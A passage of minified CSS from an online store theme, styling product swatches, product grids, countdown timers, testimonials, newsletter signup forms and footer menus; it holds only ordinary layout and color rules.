.swatch-option-tooltip .corner:after,[data-content-type='products'] .swatch-option-tooltip-layered .corner:after{border-color:#fff transparent transparent transparent;border-width:7px 7.5px 0 7.5px;left:-15px;top:1px}[data-content-type='products'] .swatch-option-tooltip .image,[data-content-type='products'] .swatch-option-tooltip-layered .image{display:block;height:130px;margin:0 auto;width:130px}[data-content-type='products'] .swatch-option-tooltip-layered{border:1px solid #e6e6e6;color:#fff;background:#383838;display:none;left:-47px;position:absolute;width:140px;z-index:999}[data-content-type='products'] .swatch-option-tooltip .title{color:#fff;display:block;max-height:200px;min-height:20px;overflow:hidden;text-align:center}[data-content-type='products'] .swatch-option-link-layered{margin:0 !important;padding:0 !important;position:relative}[data-content-type='products'] .swatch-option-link-layered:focus>div{box-shadow:0 0 3px 1px var(--theme__color__primary)}[data-content-type='products'] .swatch-option-link-layered:hover>.swatch-option-tooltip-layered{display:block}[data-content-type='products'] .swatch-opt{margin:24px 0}[data-content-type='products'] .swatch-opt-listing{margin-bottom:12px}[data-content-type='products'] .swatch-more{display:inline-block;margin:2px 0;padding:2px;position:static;z-index:1}[data-content-type='products'] .swatch-visual-tooltip-layered{height:160px;top:-170px}[data-content-type='products'] .swatch-textual-tooltip-layered{height:30px;top:-40px}[data-content-type='products'] .swatch-input{left:-1000px;position:absolute;visibility:hidden}[data-content-type='products'] .clearfix:after{clear:both;content:'';display:block;height:0;visibility:hidden}.product-item .product-item-details{position:relative}.product-item .product-item-details div[class*="swatch-opt"] .swatch-attribute.color .swatch-option{position:relative;overflow:visible;border:0}.product-item .product-item-details div[class*="swatch-opt"] .swatch-attribute.color .swatch-option::before{content:'';position:absolute;top:-2px;right:-2px;bottom:-2px;left:-2px;background:transparent;border:1px solid #e6e6e6;z-index:1;border-radius:50%}.product-item .product-item-details div[class*="swatch-opt"] .swatch-attribute.color .swatch-option.selected::before{border-color:#222}.product-item .product-item-details div[class*="swatch-opt"] .swatch-attribute.size{position:absolute;top:-1.7rem;z-index:2;-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);opacity:0;visibility:hidden;left:0;width:100%;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}.product-item .product-item-details div[class*="swatch-opt"] .swatch-attribute.size .swatch-attribute-options{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;justify-content:center;margin:0}.product-item .product-item-details div[class*="swatch-opt"] .swatch-attribute.size .swatch-option{background:transparent;border:0;min-width:unset;width:auto;height:auto;border-radius:0;padding:0 5px;text-shadow:-1px -1px 1px rgba(255,255,255,0.1),1px 1px 1px rgba(0,0,0,0.15);margin:0;float:none;font-size:1.4rem;font-weight:400;color:#fff}.product-item .product-item-details div[class*="swatch-opt"] .swatch-attribute.size .swatch-option:hover,.product-item .product-item-details div[class*="swatch-opt"] .swatch-attribute.size .swatch-option.selected{color:var(--theme__color__primary);text-shadow:none}.product-item:hover .product-item-details div[class*="swatch-opt"] .swatch-attribute.size{opacity:1;visibility:visible}.products-grid .product-item .actions-secondary .action,.products-grid .field.choice.related .action,.products-grid .product-item .actions-secondary label,.products-grid .field.choice.related label{width:3rem;height:3rem}.products-grid:not(.slick-slider) .product-item,.products-grid .product-items:not(.slick-slider) .product-item{margin-top:3rem}.products-grid .slick-slide .product-item{margin-top:0}.products-grid .product-item{position:relative}.products-grid .product-item::only-child.col-xxl-12.col-xl-12.col-lg-12.col-md-12.col-sm-12{margin-top:0}.products-grid .product-item .actions-primary{width:100%}.products-grid .product-item .actions-primary .stock.unavailable{background-image:none;background:var(--button__background);border:0;color:var(--button__color);cursor:pointer;display:inline-block;font-family:inherit;font-weight:400;margin:0;padding:8px 20px;font-size:1.4rem;line-height:2.24rem;box-sizing:border-box;vertical-align:middle;line-height:inherit;width:100%;border-radius:var(--button__border-radius);background-color:#e6e6e6;text-transform:var(--button__text_transform);text-align:center}.products-grid .product-item .actions-primary .stock.unavailable:focus,.products-grid .product-item .actions-primary .stock.unavailable:active{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.products-grid .product-item .actions-primary .stock.unavailable:hover{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.products-grid .product-item .actions-primary .stock.unavailable.disabled,.products-grid .product-item .actions-primary .stock.unavailable[disabled],fieldset[disabled] .products-grid .product-item .actions-primary .stock.unavailable{opacity:.5;cursor:default;pointer-events:none}.products-grid .product-item .actions-primary .stock.unavailable span{display:block !important}.products-grid .product-item .actions-secondary{z-index:2}.products-grid.products-related .product-items .product-item:before{bottom:0;transform:none}.products-grid.products-related .product-items .product-item:before .product-item-info:after{display:none}.elementor__header+.products-grid:not(.slick-slider){margin-top:-3rem}@media all and (max-width:992px){.products-grid .product-item .product_item_images .product-item-actions_middle .action::before{background-color:unset}}.container-products-packery [data-content-type='products'] .block.widget .products-grid .widget-product-grid.product-items .product-item{width:100%}.product__style-3 .products-grid .product-item{font-size:1.6rem}.product__style-3 .products-grid .product-item .product_item_images{border-radius:5px;-webkit-box-shadow:0 0 12px rgba(0,0,0,0.12);-moz-box-shadow:0 0 12px rgba(0,0,0,0.12);-ms-box-shadow:0 0 12px rgba(0,0,0,0.12);box-shadow:0 0 12px rgba(0,0,0,0.12);margin-top:12px;margin-bottom:2.5rem}.product__style-3 .products-grid .product-item .product-item-details{text-align:center}.product__style-3 .products-grid .product-item .product-item-details .price-box{justify-content:center}.product__style-3 .products-grid .product-item .product-item-details .price-container .price{font-size:1.6rem}.product__style-3 .products-grid .product-item .product-item-details .product-reviews-summary .rating-summary{display:block;text-align:center}.product__style-3 .products-grid .product-item .product-item-details div[class*="swatch-opt"] .swatch-attribute.size{top:-3rem}.product__style-3 .products-grid .swatch-attribute .swatch-attribute-options{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;justify-content:center}.product__style-3 .products-grid .swatch-attribute.color .swatch-attribute-options{margin-left:8px}.product__style-3 .products-grid:not(.slick-slider) .product-item,.product__style-3 .products-grid .product-items:not(.slick-slider) .product-item{margin-top:2rem}.product__style-6 .products-grid .product-item{-webkit-box-shadow:1px 0 0 0 #e6e6e6,0 1px 0 0 #e6e6e6,1px 1px 0 0 #e6e6e6,1px 0 0 0 #e6e6e6 inset,0 1px 0 0 #e6e6e6 inset;-moz-box-shadow:1px 0 0 0 #e6e6e6,0 1px 0 0 #e6e6e6,1px 1px 0 0 #e6e6e6,1px 0 0 0 #e6e6e6 inset,0 1px 0 0 #e6e6e6 inset;-ms-box-shadow:1px 0 0 0 #e6e6e6,0 1px 0 0 #e6e6e6,1px 1px 0 0 #e6e6e6,1px 0 0 0 #e6e6e6 inset,0 1px 0 0 #e6e6e6 inset;box-shadow:1px 0 0 0 #e6e6e6,0 1px 0 0 #e6e6e6,1px 1px 0 0 #e6e6e6,1px 0 0 0 #e6e6e6 inset,0 1px 0 0 #e6e6e6 inset;margin:0;padding:1.5rem}.product__style-6 .products-grid .product-item .product-item-details{text-align:center}.product__style-6 .products-grid .product-item .product-item-details .price-box{text-align:center;justify-content:center}.product__style-6 .products-grid .product-item .product-item-details .swatch-attribute .swatch-attribute-options{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;justify-content:center}.product__style-6 .products-grid .product-item .product-item-details div[class*="swatch-opt-"]{min-height:unset}.product__style-6 .products-grid .product-item .product-item-name,.product__style-6 .products-grid .product-item .product.name a{display:-webkit-box;margin:0 auto;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.product__style-6 .products-grid:not(.slick-slider) .product-item,.product__style-6 .products-grid .product-items:not(.slick-slider) .product-item{margin-top:0;margin-bottom:0}.product__style-6 .container-products-switch .products-grid{margin-top:4rem;display:grid;grid-template-columns:repeat(4, 25%)}.product__style-6 .container-products-switch .products-grid .product-item{width:100% !important}@media only screen and (max-width:1199px){.product__style-6 .container-products-switch .products-grid{grid-template-columns:repeat(3, 33.3333%)}}@media only screen and (max-width:575px){.product__style-6 .container-products-switch .products-grid{grid-template-columns:repeat(2, 50%)}}.product__style-6 .container-products-switch .products-grid.category_page_grid_5{grid-template-columns:repeat(5, 20%)}.product__style-6 .container-products-switch .products-grid.category_page_grid_3{grid-template-columns:repeat(3, 33.333%)}.product__style-6 .container-products-switch .products-grid.category_page_grid_2{grid-template-columns:repeat(2, 50%)}.product__style-6 .products-grid.wishlist .product-items,.product__style-6 .products-grid .products.list.items:not(.slick-slider){margin-left:0;margin-right:0}.product__style-6 .section.block.related .product-item{border-bottom:1px solid #e6e6e6}.abs-product-link,.navigation .level0 .submenu .product-item-name,.navigation .level0 .submenu .product.name a,.product-item .product-item-name,.product-item .product.name a,.product-item-name,.product.name a{font-weight:500}.abs-product-link>a,.navigation .level0 .submenu .product-item-name>a,.navigation .level0 .submenu .product.name a>a,.product-item .product-item-name>a,.product-item .product.name a>a,.product-item-name>a,.product.name a>a{color:var(--heading__color__base);text-decoration:none}.abs-product-link>a:visited,.navigation .level0 .submenu .product-item-name>a:visited,.navigation .level0 .submenu .product.name a>a:visited,.product-item .product-item-name>a:visited,.product-item .product.name a>a:visited,.product-item-name>a:visited,.product.name a>a:visited{color:var(--heading__color__base);text-decoration:none}.abs-product-link>a:hover,.navigation .level0 .submenu .product-item-name>a:hover,.navigation .level0 .submenu .product.name a>a:hover,.product-item .product-item-name>a:hover,.product-item .product.name a>a:hover,.product-item-name>a:hover,.product.name a>a:hover{color:var(--link__hover__color);text-decoration:none}.abs-product-link>a:active,.navigation .level0 .submenu .product-item-name>a:active,.navigation .level0 .submenu .product.name a>a:active,.product-item .product-item-name>a:active,.product-item .product.name a>a:active,.product-item-name>a:active,.product.name a>a:active{color:var(--link__hover__color);text-decoration:none}.final-date-product-countdown-timers{text-align:center;margin:15px 0 10px}.final-date-product-countdown-timers>*{display:inline-flex;align-items:center;justify-content:center;flex-direction:column;min-width:40px;min-height:40px;border-radius:3px;box-shadow:0 0 3px rgba(34,34,34,0.1);padding:5px;margin:0 2px 5px}.final-date-product-countdown-timers .countdown_ti{font-size:14px;margin:0 0 5px;line-height:1}.final-date-product-countdown-timers .countdown_tx{font-size:14px;line-height:1}.desgin_product_price_countdown--dark .final-date-product-countdown-timers>*{background-color:#222}.desgin_product_price_countdown--dark .final-date-product-countdown-timers .countdown_ti{color:#fff}.desgin_product_price_countdown--dark .final-date-product-countdown-timers .countdown_tx{color:#999}.desgin_product_price_countdown--light .final-date-product-countdown-timers>*{background-color:#fff}.desgin_product_price_countdown--light .final-date-product-countdown-timers .countdown_ti{color:#222}.desgin_product_price_countdown--light .final-date-product-countdown-timers .countdown_tx{color:#999}*[class*=widget-product-countdown-timers] .product_item_images{margin-bottom:0}*[class*=widget-product-countdown-timers] .product-item-details{text-align:center}*[class*=widget-product-countdown-timers] .product-item-details .price-box{justify-content:center;margin-top:5px}.widget-product-countdown-timers-slider .product-item{margin-top:0}.widget-product-countdown-timers-grid .product-item-photo{overflow:hidden}.product-countdown-layout2 .final-date-product-countdown-timers{position:static;opacity:1 !important;text-align:left;margin:30px 0 0}.product-countdown-layout2 .product-image-photo,.product-countdown-layout2 .products-image-hover{background-color:#f5f5f5;transform:none !important}.product-countdown-layout2 .product-item-info .product_item-images{padding-bottom:20px}.product-countdown-layout2 .product-item-info .product_item-details{margin-bottom:30px}.product-countdown-layout2 .product-item-info .product_item-details .product-item-name{font-size:3.2rem;font-weight:var(--heading__font-weight__base);margin-bottom:10px}.product-countdown-layout2 .product-item-info .product_item-details .price-box{font-size:22px;line-height:22px;margin-bottom:20px}.product-countdown-layout2 .product-item-info .product_item-details .price-box .price{font-size:22px}.product-countdown-layout2 .variations_button{display:flex;align-items:center}.product-countdown-layout2 .variations_button .actions-secondarys{display:flex;align-items:center}.product-countdown-layout2 .variations_button .actions-secondarys .action{position:relative;min-width:40px;width:40px;height:40px;line-height:40px;margin-left:10px;border-radius:5px;border:1px solid #222;text-align:center;transition:.3s;display:inline-block}.product-countdown-layout2 .variations_button .actions-secondarys .action span{display:none}.product-countdown-layout2 .variations_button .actions-secondarys .action::before{color:#222}.product-countdown-layout2 .variations_button .actions-secondarys .action:hover{background:var(--theme__color__primary);color:#fff;border-color:var(--theme__color__primary)}.product-countdown-layout2 .variations_button .actions-secondarys .action:hover::before{color:#fff}.product-countdown-layout2 .variations_button .actions-primary{width:auto}.product-countdown-layout2 .variations_button .actions-primary button,.product-countdown-layout2 .variations_button .actions-primary .cart.table-wrapper .actions-toolbar>.action,.product-countdown-layout2 .variations_button .actions-primary .action-gift{min-width:160px;border-radius:5px;min-height:40px}.product-countdown-layout2 .variations_button .actions-primary button::before,.product-countdown-layout2 .variations_button .actions-primary .cart.table-wrapper .actions-toolbar>.action::before,.product-countdown-layout2 .variations_button .actions-primary .action-gift::before{display:none}.product-countdown-layout2 .variations_button .actions-primary button:focus,.product-countdown-layout2 .variations_button .actions-primary .cart.table-wrapper .actions-toolbar>.action:focus,.product-countdown-layout2 .variations_button .actions-primary .action-gift:focus{background:var(--theme__color__primary);color:#fff;border-color:var(--theme__color__primary)}.product-countdown-layout2 .product-share-links{display:flex;align-items:center;justify-content:flex-start;margin-top:20px}.product-countdown-layout2 .product-share-links .share-links{display:inline-flex;margin-right:10px;text-transform:capitalize}.product-countdown-layout2 .product-share-links .share-links a{color:var(--text__color)}.product-countdown-layout2 .product-share-links .share-dialog{margin:0}.product-countdown-layout2 .final-date-product-countdown-timers>span{background:none;color:var(--text__color);min-width:unset;min-height:unset;border:0;box-shadow:none;margin:0}.product-countdown-layout2 .final-date-product-countdown-timers .countdown_ti{min-width:50px;min-height:50px;display:inline-flex;align-items:center;justify-content:center;border-radius:50%;border:2px solid #ddd;color:var(--heading__color__base);font-weight:600}.product-countdown-layout2 .final-date-product-countdown-timers .countdown_tx{text-transform:uppercase}[data-content-type='htmlquote']{position:relative;background:#f1f1f1;padding:30px 25px 30px 60px;margin:20px 0;font-family:var(--other_font_family);font-style:italic}[data-content-type='htmlquote']:before{content:open-quote;font-size:50px;margin:0 15px 0;position:absolute;left:5px;top:20px;display:block;width:auto;background:transparent;text-shadow:none;opacity:1;height:auto;color:inherit;visibility:visible;line-height:1}.quote-author{margin:15px 0;font-size:14px}.quote-description p{margin-bottom:0}.elementor-testimonial-item{text-align:center}.testimonial-customer img{width:100px;height:100px;border-radius:50%;margin:0 auto 15px;object-fit:cover}.testimonial-name{font-weight:500;color:#222;text-transform:capitalize;margin:0 0 10px}.testimonial-content{font-weight:300;margin:0 auto 10px;max-width:525px}.testimonial-job{font-weight:500;color:#222;text-transform:capitalize;margin:0 0 10px}.testimonial-rating .rating-summary .rating-result{margin:auto}.widget-testimonial-slider-design--2 .slick-slide .elementor-testimonial-item{text-align:left;padding:4rem 2.5rem;border:1px solid #e6e6e6}.widget-testimonial-slider-design--2 .slick-slide .elementor-testimonial-item .testimonial-img{margin-right:1.5rem}.widget-testimonial-slider-design--2 .slick-slide .elementor-testimonial-item .testimonial-img img{height:8rem;width:8rem;object-fit:cover}.widget-testimonial-slider-design--2 .slick-slide .elementor-testimonial-item .testimonial-content{margin-bottom:3rem}.widget-testimonial-slider-design--2 .slick-slide .elementor-testimonial-item .testimonial-name{text-transform:uppercase;letter-spacing:2px}.widget-testimonial-slider-design--2 .slick-slide .elementor-testimonial-item .testimonial-job{font-weight:400;color:var(--text__color)}.widget-testimonial-slider-design--2 .testimonial-info{text-align:center}.elementor-newsletter-wrapper .form-subscribe{border:1px solid var(--text__color);border-radius:var(--button__border-radius);padding:2px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:nowrap;justify-content:space-between}.elementor-newsletter-wrapper .form-subscribe .field-newsletter{flex:1}.elementor-newsletter-wrapper input{height:40px;font-size:1.3rem;border:0;border-radius:var(--button__border-radius);background-color:transparent}.elementor-newsletter-wrapper button,.elementor-newsletter-wrapper .cart.table-wrapper .actions-toolbar>.action,.elementor-newsletter-wrapper .action-gift{border-radius:var(--button__border-radius);background-image:none;background:#222;border:2px solid var(--button__color);color:#fff;cursor:pointer;display:inline-block;font-family:inherit;font-weight:var(--button__font-weight);margin:0;padding:7px 25px;font-size:1.4rem;line-height:2.24rem;box-sizing:border-box;vertical-align:middle;height:100%;padding-left:2rem;padding-right:2rem}.elementor-newsletter-wrapper button:focus,.elementor-newsletter-wrapper button:active,.elementor-newsletter-wrapper .cart.table-wrapper .actions-toolbar>.action:focus,.elementor-newsletter-wrapper .cart.table-wrapper .actions-toolbar>.action:active,.elementor-newsletter-wrapper .action-gift:focus,.elementor-newsletter-wrapper .action-gift:active{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.elementor-newsletter-wrapper button:hover,.elementor-newsletter-wrapper .cart.table-wrapper .actions-toolbar>.action:hover,.elementor-newsletter-wrapper .action-gift:hover{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.elementor-newsletter-wrapper button.disabled,.elementor-newsletter-wrapper button[disabled],fieldset[disabled] .elementor-newsletter-wrapper button,.elementor-newsletter-wrapper .cart.table-wrapper .actions-toolbar>.action.disabled,.elementor-newsletter-wrapper .cart.table-wrapper .actions-toolbar>.action[disabled],fieldset[disabled] .elementor-newsletter-wrapper .cart.table-wrapper .actions-toolbar>.action,.elementor-newsletter-wrapper .action-gift.disabled,.elementor-newsletter-wrapper .action-gift[disabled],fieldset[disabled] .elementor-newsletter-wrapper .action-gift{opacity:.5;cursor:default;pointer-events:none}.elementor-newsletter-wrapper button:focus,.elementor-newsletter-wrapper button:active,.elementor-newsletter-wrapper .cart.table-wrapper .actions-toolbar>.action:focus,.elementor-newsletter-wrapper .cart.table-wrapper .actions-toolbar>.action:active,.elementor-newsletter-wrapper .action-gift:focus,.elementor-newsletter-wrapper .action-gift:active{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.elementor-newsletter-wrapper button:hover,.elementor-newsletter-wrapper .cart.table-wrapper .actions-toolbar>.action:hover,.elementor-newsletter-wrapper .action-gift:hover{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.elementor-newsletter-wrapper button.disabled,.elementor-newsletter-wrapper button[disabled],fieldset[disabled] .elementor-newsletter-wrapper button,.elementor-newsletter-wrapper .cart.table-wrapper .actions-toolbar>.action.disabled,.elementor-newsletter-wrapper .cart.table-wrapper .actions-toolbar>.action[disabled],fieldset[disabled] .elementor-newsletter-wrapper .cart.table-wrapper .actions-toolbar>.action,.elementor-newsletter-wrapper .action-gift.disabled,.elementor-newsletter-wrapper .action-gift[disabled],fieldset[disabled] .elementor-newsletter-wrapper .action-gift{opacity:.5;cursor:default;pointer-events:none}.style_2 .elementor-newsletter-wrapper .form-subscribe{padding:0;border-radius:0}.style_2 .elementor-newsletter-wrapper .form-subscribe input,.style_2 .elementor-newsletter-wrapper .form-subscribe button,.style_2 .elementor-newsletter-wrapper .form-subscribe .cart.table-wrapper .actions-toolbar>.action,.style_2 .elementor-newsletter-wrapper .form-subscribe .action-gift{border-radius:0}.larger .elementor-newsletter-wrapper .form-subscribe{border-color:#eee}.larger .elementor-newsletter-wrapper .form-subscribe input{height:58px;padding-left:15px;font-size:1.6rem;color:#000}.larger .elementor-newsletter-wrapper .form-subscribe button,.larger .elementor-newsletter-wrapper .form-subscribe .cart.table-wrapper .actions-toolbar>.action,.larger .elementor-newsletter-wrapper .form-subscribe .action-gift{min-height:58px}@media only screen and (max-width:575px){.larger .elementor-newsletter-wrapper .form-subscribe{flex-direction:column;justify-content:center;align-items:center;text-align:center}.larger .elementor-newsletter-wrapper .form-subscribe input{text-align:center}.larger .elementor-newsletter-wrapper .form-subscribe .actions-subscribe button,.larger .elementor-newsletter-wrapper .form-subscribe .actions-subscribe .cart.table-wrapper .actions-toolbar>.action,.larger .elementor-newsletter-wrapper .form-subscribe .actions-subscribe .action-gift{width:100%}.larger .elementor-newsletter-wrapper .form-subscribe>div{width:100%}}.larger.newl_des_4 .elementor-newsletter-wrapper .form-subscribe{border-color:#ddd}.larger.newl_des_4 .elementor-newsletter-wrapper .form-subscribe button,.larger.newl_des_4 .elementor-newsletter-wrapper .form-subscribe .cart.table-wrapper .actions-toolbar>.action,.larger.newl_des_4 .elementor-newsletter-wrapper .form-subscribe .action-gift{min-width:200px;text-transform:uppercase;letter-spacing:.17em}.color_white .elementor-newsletter-wrapper .form-subscribe{border:0}.color_white .elementor-newsletter-wrapper .form-subscribe .field-newsletter{margin-right:10px}.color_white .elementor-newsletter-wrapper .form-subscribe ::-webkit-input-placeholder{color:#fff}.color_white .elementor-newsletter-wrapper .form-subscribe :-ms-input-placeholder{color:#fff}.color_white .elementor-newsletter-wrapper .form-subscribe ::placeholder{color:#fff}.color_white .elementor-newsletter-wrapper .form-subscribe input{color:#fff;border:1px solid #fff;margin-right:2px;height:50px}.newsletter-style2 .elementor-newsletter-wrapper .form-subscribe{border:0;border-radius:0;padding:0;grid-gap:10px}.newsletter-style2 .elementor-newsletter-wrapper .field-newsletter{flex:1}.newsletter-style2 .elementor-newsletter-wrapper .field-newsletter input{height:50px;border:1px solid #878787;border-radius:0}.newsletter-style2 .elementor-newsletter-wrapper .actions-subscribe button,.newsletter-style2 .elementor-newsletter-wrapper .actions-subscribe .cart.table-wrapper .actions-toolbar>.action,.newsletter-style2 .elementor-newsletter-wrapper .actions-subscribe .action-gift{height:50px;min-width:200px;border-radius:0}@media only screen and (max-width:575px){.newsletter-style2 .elementor-newsletter-wrapper .form-subscribe{flex-direction:column;justify-content:center;align-items:center;text-align:center}.newsletter-style2 .elementor-newsletter-wrapper .form-subscribe input{text-align:center}.newsletter-style2 .elementor-newsletter-wrapper .form-subscribe .actions-subscribe button,.newsletter-style2 .elementor-newsletter-wrapper .form-subscribe .actions-subscribe .cart.table-wrapper .actions-toolbar>.action,.newsletter-style2 .elementor-newsletter-wrapper .form-subscribe .actions-subscribe .action-gift{width:100%}.newsletter-style2 .elementor-newsletter-wrapper .form-subscribe>div{width:100%}}.newsletter-style3 .elementor-newsletter-wrapper{max-width:525px;margin:auto}.newsletter-style3 .elementor-newsletter-wrapper .form-subscribe{border-radius:0;border-color:#222222}.newsletter-style3 .elementor-newsletter-wrapper input{height:50px;color:#222}.newsletter-style3 .elementor-newsletter-wrapper input::placeholder{color:#222}.newsletter-style3 .elementor-newsletter-wrapper input::-webkit-input-placeholder{color:#222}.newsletter-style3 .elementor-newsletter-wrapper input:focus::-webkit-input-placeholder{color:transparent}.newsletter-style3 .elementor-newsletter-wrapper input:-moz-placeholder{color:#222}.newsletter-style3 .elementor-newsletter-wrapper input:focus:-moz-placeholder{color:#222}.newsletter-style3 .elementor-newsletter-wrapper input::-moz-placeholder{color:#222}.newsletter-style3 .elementor-newsletter-wrapper input:focus::-moz-placeholder{color:#222}.newsletter-style3 .elementor-newsletter-wrapper input:-ms-input-placeholder{color:#222}.newsletter-style3 .elementor-newsletter-wrapper input:focus:-ms-input-placeholder{color:transparent}.newsletter-style3 .elementor-newsletter-wrapper button,.newsletter-style3 .elementor-newsletter-wrapper .cart.table-wrapper .actions-toolbar>.action,.newsletter-style3 .elementor-newsletter-wrapper .action-gift{border-radius:0;height:50px;min-width:200px;font-size:1.6rem}.newsletter-style3 .elementor-newsletter-wrapper button::after,.newsletter-style3 .elementor-newsletter-wrapper .cart.table-wrapper .actions-toolbar>.action::after,.newsletter-style3 .elementor-newsletter-wrapper .action-gift::after{font-family:'Line Awesome Free';font-weight:900;content:"\f061";display:inline-block;margin-left:5px;font-size:16px;color:currentColor}@media only screen and (max-width:575px){.newsletter-style3 .elementor-newsletter-wrapper .form-subscribe{flex-direction:column;justify-content:center;align-items:center;text-align:center}.newsletter-style3 .elementor-newsletter-wrapper .form-subscribe input{text-align:center}.newsletter-style3 .elementor-newsletter-wrapper .form-subscribe .actions-subscribe button,.newsletter-style3 .elementor-newsletter-wrapper .form-subscribe .actions-subscribe .cart.table-wrapper .actions-toolbar>.action,.newsletter-style3 .elementor-newsletter-wrapper .form-subscribe .actions-subscribe .action-gift{width:100%}.newsletter-style3 .elementor-newsletter-wrapper .form-subscribe>div{width:100%}}.h-55 .elementor-newsletter-wrapper{max-width:530px;margin:auto}.h-55 .elementor-newsletter-wrapper .form-subscribe{border-color:#222}.h-55 .elementor-newsletter-wrapper input{height:50px}.h-55 .elementor-newsletter-wrapper input::placeholder{color:#222}.h-55 .elementor-newsletter-wrapper input::-webkit-input-placeholder{color:#222}.h-55 .elementor-newsletter-wrapper input:focus::-webkit-input-placeholder{color:transparent}.h-55 .elementor-newsletter-wrapper input:-moz-placeholder{color:#222}.h-55 .elementor-newsletter-wrapper input:focus:-moz-placeholder{color:#222}.h-55 .elementor-newsletter-wrapper input::-moz-placeholder{color:#222}.h-55 .elementor-newsletter-wrapper input:focus::-moz-placeholder{color:#222}.h-55 .elementor-newsletter-wrapper input:-ms-input-placeholder{color:#222}.h-55 .elementor-newsletter-wrapper input:focus:-ms-input-placeholder{color:transparent}.h-55 .elementor-newsletter-wrapper button,.h-55 .elementor-newsletter-wrapper .cart.table-wrapper .actions-toolbar>.action,.h-55 .elementor-newsletter-wrapper .action-gift{min-width:200px}@media only screen and (max-width:575px){.h-55 .elementor-newsletter-wrapper .form-subscribe{flex-direction:column;justify-content:center;align-items:center;text-align:center;border:0}.h-55 .elementor-newsletter-wrapper .form-subscribe input{text-align:center;margin-bottom:10px;border:1px solid var(--heading__color__base)}.h-55 .elementor-newsletter-wrapper .form-subscribe .actions-subscribe button,.h-55 .elementor-newsletter-wrapper .form-subscribe .actions-subscribe .cart.table-wrapper .actions-toolbar>.action,.h-55 .elementor-newsletter-wrapper .form-subscribe .actions-subscribe .action-gift{width:100%;min-height:50px}.h-55 .elementor-newsletter-wrapper .form-subscribe>div{width:100%}}.footer-container.layout-5 .elementor-newsletter-wrapper .form-subscribe{border-radius:0;border:0}.footer-container.layout-5 .elementor-newsletter-wrapper .field-newsletter input{border:1px solid var(--text__color);border-radius:0}.footer-container.layout-5 .elementor-newsletter-wrapper .actions-subscribe button,.footer-container.layout-5 .elementor-newsletter-wrapper .actions-subscribe .cart.table-wrapper .actions-toolbar>.action,.footer-container.layout-5 .elementor-newsletter-wrapper .actions-subscribe .action-gift{border-radius:0;border:0;background-color:var(--theme__color__primary)}[data-content-type="staticmenu-item"]>*{margin:0 0 12.5px;display:inline-block}[data-content-type="staticmenu-item"] style{display:none}.header-static-menu{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:nowrap;align-items:center;justify-content:space-between;color:var(--heading__color__base);position:relative}footer [data-content-type="heading"]{margin:0 0 3rem}footer .elementor-static-menu-title{color:var(--footer-title-color)}footer .static-menu-click:after,footer .static-menu-click:before{background:var(--footer-title-color)}footer [data-content-type="heading"],.elementor-static-menu-title{font-size:1.6rem;color:var(--heading__color__base);font-weight:500;text-transform:capitalize}.elementor-static-menu-title{margin:0}.static-menu-click{color:inherit;position:relative;display:block;width:35px;height:35px;text-align:center;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);z-index:1}.static-menu-click::after,.static-menu-click:before{position:absolute;content:'';top:50%;left:50%;background-color:currentColor;-webkit-transform:translate(-50%, -50%) rotate(-90deg);-moz-transform:translate(-50%, -50%) rotate(-90deg);-ms-transform:translate(-50%, -50%) rotate(-90deg);transform:translate(-50%, -50%) rotate(-90deg);-webkit-transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out;-moz-transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out;-ms-transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out;transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out}.static-menu-click:after{width:1px;height:12px}.static-menu-click:before{width:12px;height:1px;opacity:1}.static-menu-click.less-action:before,.static-menu-click.less-action:after{-webkit-transform:translate(-50%, -50%) rotate(90deg);-moz-transform:translate(-50%, -50%) rotate(90deg);-ms-transform:translate(-50%, -50%) rotate(90deg);transform:translate(-50%, -50%) rotate(90deg)}.static-menu-click.less-action::before{opacity:0}.static-menu-click:before,.static-menu-click:after{background-color:var(--heading__color__base)}.elementor-content-static-menu a:not(:hover),.staticmenu-container a:not(:hover){color:var(--text__color)}.header-static-menu+.elementor-content-static-menu{display:none;margin:3rem 0 0}.hozital-menu [data-content-type="staticmenu-item"],.hozital-menu.staticmenu-container>*{margin:0;display:inline-block;padding:0 10px}.footer-container.layout-6{color:#fff}.footer-container.layout-6 .header-static-menu{color:#fff}.footer-container.layout-6 footer [data-content-type="heading"],.footer-container.layout-6 .elementor-static-menu-title{color:#fff}.footer-container.layout-6 .elementor-icon-box-description a:not(:hover),.footer-container.layout-6 .elementor-content-static-menu a:not(:hover),.footer-container.layout-6 .staticmenu-container a:not(:hover){color:#fff}.footer-container.layout-6 ul.social-link li a{color:#fff}.footer-container.layout-6 .elementor-newsletter-wrapper .field-newsletter input{color:#fff;border-color:#fff}.footer-container.layout-6 .elementor-newsletter-wrapper button,.footer-container.layout-6 .elementor-newsletter-wrapper .cart.table-wrapper .actions-toolbar>.action,.footer-container.layout-6 .elementor-newsletter-wrapper .action-gift{font-weight:normal}.footer-container.layout-6 .static-menu-click:before,.footer-container.layout-6 